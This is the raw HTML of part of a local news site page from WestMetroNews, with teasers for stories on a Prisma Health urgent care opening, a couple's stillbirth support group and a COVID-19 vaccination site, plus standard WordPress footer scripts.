socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-167597 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-prisma-health tag-west-columbia-us-1-corridor" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/prisma-health-opening-west-columbia-urgent-care-center/" content="Prisma Health opening West Columbia Urgent Care Center" /><meta itemprop="datePublished" content="2025-01-02" /><meta itemprop="dateModified" content="2025-01-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/01/US-1.png" /><meta itemprop="width" content="1190" /><meta itemprop="height" content="590" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/prisma-health-opening-west-columbia-urgent-care-center/" rel="bookmark" title="Prisma Health opening West Columbia Urgent Care Center"> <img width="300" height="149" src="https://westmetronews.com/wp-content/uploads/2025/01/US-1-300x149.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/01/US-1-300x149.png 300w, https://westmetronews.com/wp-content/uploads/2025/01/US-1-1024x508.png 1024w, https://westmetronews.com/wp-content/uploads/2025/01/US-1-768x381.png 768w, https://westmetronews.com/wp-content/uploads/2025/01/US-1-425x211.png 425w, https://westmetronews.com/wp-content/uploads/2025/01/US-1.png 1190w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/prisma-health-opening-west-columbia-urgent-care-center/" rel="bookmark" title="Prisma Health opening West Columbia Urgent Care Center">Prisma Health opening West Columbia Urgent Care Center</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Prisma Health announces opening of their newest Urgent Care location in West Columbia. Offering convenient care, extended hours and a superior patient experience. The new location offers easy access to serve busy residential and commercial districts. For every location, walk-ins are welcome or patients can visit prismahealthurgentcare.org to book ahead at the nearest location. The hours for [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/prisma-health-opening-west-columbia-urgent-care-center/" title="Prisma Health opening West Columbia Urgent Care Center">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-165961 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-autumns-way tag-joseph-dickey-west-columbia-city-councilman tag-kiosha-dickey tag-lexington-medical-center tag-prisma-health" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" content="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way " /><meta itemprop="datePublished" content="2024-09-16" /><meta itemprop="dateModified" content="2024-09-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy.jpg" /><meta itemprop="width" content="1063" /><meta itemprop="height" content="1149" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" rel="bookmark" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way "> <img width="278" height="300" src="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-278x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-278x300.jpg 278w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-947x1024.jpg 947w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-768x830.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-425x459.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy-1024x1107.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy.jpg 1063w" sizes="(max-width: 278px) 100vw, 278px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" rel="bookmark" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way ">Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way </a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>On Sept. 16, 2021, Kiosha and Joseph Dickey experienced the stillbirth of their daughter, Autumn Rei.  At 20 weeks gestation, the baby was diagnosed with Trisomy 18, resulting in many of her organs developing abnormally. About half of the babies with Trisomy 18, who are carried to full term, are stillborn. &#8220;It was most traumatic, but at the [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" title="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way ">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-15777 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-columbia-covid-19-vaccination-site tag-pfizer-covid-19-vaccine tag-prisma-health" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/prisma-health-opens-columbia-covid-19-vaccination-site-on-monday/" content="Prisma Health opens Columbia COVID-19 vaccination site, on Monday" /><meta itemprop="datePublished" content="2021-01-18" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/01/1-COVID.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="537" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/prisma-health-opens-columbia-covid-19-vaccination-site-on-monday/" rel="bookmark" title="Prisma Health opens Columbia COVID-19 vaccination site, on Monday"> <img width="300" height="157" src="https://westmetronews.com/wp-content/uploads/2021/01/1-COVID-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/01/1-COVID-300x157.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/01/1-COVID-768x403.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/01/1-COVID-431x226.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/01/1-COVID-862x452.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/01/1-COVID.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/prisma-health-opens-columbia-covid-19-vaccination-site-on-monday/" rel="bookmark" title="Prisma Health opens Columbia COVID-19 vaccination site, on Monday">Prisma Health opens Columbia COVID-19 vaccination site, on Monday</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Prisma Health is opening a dedicated high-volume community COVID-19 vaccine center in Columbia, Monday. the site will be by appointment only. FILE PHOTO &#8211; Covid testing at Brookland Baptist Church. Prisma Health Drive-Through Vaccination Site in Columbia is at 22 National Guard Rd., Columbia, SC 29201 (Gamecock Park near USC Williams-Brice Stadium). It will currently [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/prisma-health-opens-columbia-covid-19-vaccination-site-on-monday/" title="Prisma Health opens Columbia COVID-19 vaccination site, on Monday">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"0189481fb7","share_counts":"fe36b90d7c","follow_counts":"5912deed10","total_counts":"a6c1944628","media_single":"428565b5a0","media_total":"97d2455544","generate_all_window_nonce":"55eb8d8ca2","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>